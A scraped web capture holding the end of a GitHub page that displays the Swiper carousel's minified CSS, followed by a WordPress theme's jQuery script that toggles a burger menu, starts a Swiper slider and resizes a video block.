(120%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(150%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.37&#39;%20transform%3D&#39;rotate(180%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.46&#39;%20transform%3D&#39;rotate(210%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.56&#39;%20transform%3D&#39;rotate(240%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.66&#39;%20transform%3D&#39;rotate(270%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.75&#39;%20transform%3D&#39;rotate(300%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.85&#39;%20transform%3D&#39;rotate(330%2060%2C60)&#39;%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E&quot;);background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D&#39;0%200%20120%20120&#39;%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20xmlns%3Axlink%3D&#39;http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink&#39;%3E%3Cdefs%3E%3Cline%20id%3D&#39;l&#39;%20x1%3D&#39;60&#39;%20x2%3D&#39;60&#39;%20y1%3D&#39;7&#39;%20y2%3D&#39;27&#39;%20stroke%3D&#39;%23fff&#39;%20stroke-width%3D&#39;11&#39;%20stroke-linecap%3D&#39;round&#39;%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(30%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(60%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(90%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(120%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.27&#39;%20transform%3D&#39;rotate(150%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.37&#39;%20transform%3D&#39;rotate(180%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.46&#39;%20transform%3D&#39;rotate(210%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.56&#39;%20transform%3D&#39;rotate(240%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.66&#39;%20transform%3D&#39;rotate(270%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.75&#39;%20transform%3D&#39;rotate(300%2060%2C60)&#39;%2F%3E%3Cuse%20xlink%3Ahref%3D&#39;%23l&#39;%20opacity%3D&#39;.85&#39;%20transform%3D&#39;rotate(330%2060%2C60)&#39;%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E&quot;)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}</td>
      </tr>
</table>

  <div class="BlobToolbar position-absolute js-file-line-actions dropdown js-menu-container js-select-menu d-none" aria-hidden="true">
    <button class="btn-octicon ml-0 px-2 p-0 bg-white border border-gray-dark rounded-1 dropdown-toggle js-menu-target" id="js-file-line-action-button" type="button" aria-expanded="false" aria-haspopup="true" aria-label="Inline file action toolbar" aria-controls="inline-file-actions">
      <svg aria-hidden="true" class="octicon octicon-kebab-horizontal" height="16" version="1.1" viewBox="0 0 13 16" width="13"><path fill-rule="evenodd" d="M1.5 9a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3zm5 0a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3zm5 0a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3z"/></svg>
    </button>
    <div class="dropdown-menu-content js-menu-content" id="inline-file-actions">
      <ul class="BlobToolbar-dropdown dropdown-menu dropdown-menu-se mt-2">
        <li><a class="js-zeroclipboard dropdown-item" style="cursor:pointer;" id="js-copy-lines" data-original-text="Copy lines">Copy lines</a></li>
        <li><a class="js-zeroclipboard dropdown-item" id= "js-copy-permalink" style="cursor:pointer;" data-original-text="Copy permalink">Copy permalink</a></li>
        <li><a href="/nolimits4web/swiper/blame/a5d6f377526af116e30d43e58979c1823861d647/dist/css/swiper.min.css" class="dropdown-item js-update-url-with-hash" id="js-view-git-blame">View git blame</a></li>
          <li><a href="/nolimits4web/swiper/issues/new" class="dropdown-item" id="js-new-issue">Open new issue</a></li>
      </ul>
    </div>
  </div>

  </div>

  </div>

  <button type="button" data-facebox="#jump-to-line" data-facebox-class="linejump" data-hotkey="l" class="d-none">Jump to Line</button>
  <div id="jump-to-line" style="display:none">
    <!-- '"` --><!-- </textarea></xmp> --></option></form><form accept-charset="UTF-8" action="" class="js-jump-to-line-form" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="&#x2713;" /></div>
      <input class="form-control linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line&hellip;" aria-label="Jump to line" autofocus>
      <button type="submit" class="btn">Go</button>
</form>  </div>


  </div>
  <div class="modal-backdrop js-touch-events"></div>
</div>

    </div>
  </div>

  </div>

      
<div class="footer container-lg px-3" role="contentinfo">
  <div class="position-relative d-flex flex-justify-between py-6 mt-6 f6 text-gray border-top border-gray-light ">
    <ul class="list-style-none d-flex flex-wrap ">
      <li class="mr-3">&copy; 2018 <span title="0.15572s from unicorn-638490120-gm0c1">GitHub</span>, Inc.</li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-terms-of-service/" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="https://github.com/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
        <li class="mr-3"><a href="https://status.github.com/" data-ga-click="Footer, go to status, text:status">Status</a></li>
        <li><a href="https://help.github.com" data-ga-click="Footer, go to help, text:help">Help</a></li>
    </ul>

    <a href="https://github.com" aria-label="Homepage" class="footer-octicon" title="GitHub">
      <svg aria-hidden="true" class="octicon octicon-mark-github" height="24" version="1.1" viewBox="0 0 16 16" width="24"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"/></svg>
</a>
    <ul class="list-style-none d-flex flex-wrap ">
        <li class="mr-3"><a href="https://github.com/contact" data-ga-click="Footer, go to contact, text:contact">Contact GitHub</a></li>
      <li class="mr-3"><a href="https://developer.github.com" data-ga-click="Footer, go to api, text:api">API</a></li>
      <li class="mr-3"><a href="https://training.github.com" data-ga-click="Footer, go to training, text:training">Training</a></li>
      <li class="mr-3"><a href="https://shop.github.com" data-ga-click="Footer, go to shop, text:shop">Shop</a></li>
        <li class="mr-3"><a href="https://github.com/blog" data-ga-click="Footer, go to blog, text:blog">Blog</a></li>
        <li><a href="https://github.com/about" data-ga-click="Footer, go to about, text:about">About</a></li>

    </ul>
  </div>
</div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg aria-hidden="true" class="octicon octicon-alert" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M8.865 1.52c-.18-.31-.51-.5-.87-.5s-.69.19-.87.5L.275 13.5c-.18.31-.18.69 0 1 .19.31.52.5.87.5h13.7c.36 0 .69-.19.86-.5.17-.31.18-.69.01-1L8.865 1.52zM8.995 13h-2v-2h2v2zm0-3h-2V6h2v4z"/></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" class="octicon octicon-x" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48z"/></svg>
    </button>
    You can't perform that action at this time.
  </div>


    
    <script crossorigin="anonymous" integrity="sha512-CBVGrP5JQpS/GWuJkUbbEWpWks42UUEHfivjq2GyRlNijHEVY/RZI2bKC7snhXeAeHP04QH/LQEzNSFQ9PZvuw==" src="https://assets-cdn.github.com/assets/frameworks-081546acfe49.js" type="application/javascript"></script>
    
    <script async="async" crossorigin="anonymous" integrity="sha512-/zc2H6FQTMP5KyHjDlgYDfBz6PU9ynoTf4ukP2lepocb0ycToGwnL7FgjTI2NVmPtHKJiUKRUQCWDQ0f2nqFRA==" src="https://assets-cdn.github.com/assets/github-ff37361fa150.js" type="application/javascript"></script>
    
    
    
    
  <div class="js-stale-session-flash stale-session-flash flash flash-warn flash-banner d-none">
    <svg aria-hidden="true" class="octicon octicon-alert" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M8.865 1.52c-.18-.31-.51-.5-.87-.5s-.69.19-.87.5L.275 13.5c-.18.31-.18.69 0 1 .19.31.52.5.87.5h13.7c.36 0 .69-.19.86-.5.17-.31.18-.69.01-1L8.865 1.52zM8.995 13h-2v-2h2v2zm0-3h-2V6h2v4z"/></svg>
    <span class="signed-in-tab-flash">You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="signed-out-tab-flash">You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <div class="facebox" id="facebox" style="display:none;">
  <div class="facebox-popup">
    <div class="facebox-content" role="dialog" aria-labelledby="facebox-header" aria-describedby="facebox-description">
    </div>
    <button type="button" class="facebox-close js-facebox-close" aria-label="Close modal">
      <svg aria-hidden="true" class="octicon octicon-x" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48z"/></svg>
    </button>
  </div>
</div>

  

  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/js/general.js?ver=6.7.2
body_size: 990
content:
//JS CLASSIQUE LMI
jQuery('document').ready(function ($) {
/*################RESPONSIF########################*/

    /*###MENU BURGER########*/
	var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)};

    $(".posiBurger").stop().click(function(){
    	//console.log("click");
        $(this).stop().find(".hamburger").toggleClass('is-active');
   	 	//$(this).stop().parent().parent().find('.header-menu-container').slideToggle("fast",function(){});
        $(this).stop().parent().parent().find('.blocMenuHeader,.header-menu-container').toggleClass('is-active');
    });  
    /*#############################*/
    //SLIDER CASE STUDIES
    var mySwiperCase = new Swiper ('.swiper-container.SlideCase', {
          // Optional parameters
          speed: 500,
          loop:false,
          autoHeight:true,
          navigation: {
            nextEl: '.swiper-button-next.SlideCase',
            prevEl: '.swiper-button-prev.SlideCase',
          },
          autoplay: {
            delay: 5000,
          }
    });


  /*################RESPONSIF########################*/
  repositionner();
  $(window).resize(function() {
    repositionner();
  });


  var _hauteurVideo;

  function repositionner(){
    widthEcran = $(window).width();
    heightEcran =   $(window).height();

    _largeurBloc=$('#contenant').width();
    //console.log("largeur > "+ _largeurBloc);
    //500 × 1080 ÷ 1920
    _hauteurVideo=_largeurBloc*1080/1920;
    //console.log("> " + _hauteurVideo);
    $("#contenant table, #contenant table tr td").height(heightEcran);
    $('#laVideo').height( (_hauteurVideo) );

    $('.wp-video').width(_largeurBloc);
    $('.wp-video').height(300);
    //$('.wp-video, #mep_0').height( (_hauteurVideo) );

    
    /*hauteurImg=$('.SlideCaseIMG img').height();
    console.log(hauteurImg + '>' + (hauteurImg/2) + '>' + ((hauteurImg/2)-24));
    $(".swiper-button-prev.SlideCase, .swiper-button-next.SlideCase").css({ "top": ((hauteurImg/2)-24) +"px" });*/




    /*Bandeau droite marron*/
    //ZoneContenuHeaderTaille = $(".ZoneContenuHeaderTaille").width();

    //console.log((widthEcran - ZoneContenuHeaderTaille)/2);
    //$("#blocmarronClair,#bandeMarronActu").width((widthEcran - ZoneContenuHeaderTaille)/2);
    /**/
    //$("#blocmarronClair").height($(".home .homeLigneContent").height());

    /*MENU Mobile zone Langue*/
    /*var a=$(".menuMobile .zoneMenuAffichage .zoneLangue").width();
    console.log("bloc : " + (a-2) );
    $(".menuMobile .zoneMenuAffichage .zoneLangue .bloclang").width(a/2);*/
  };
  




});

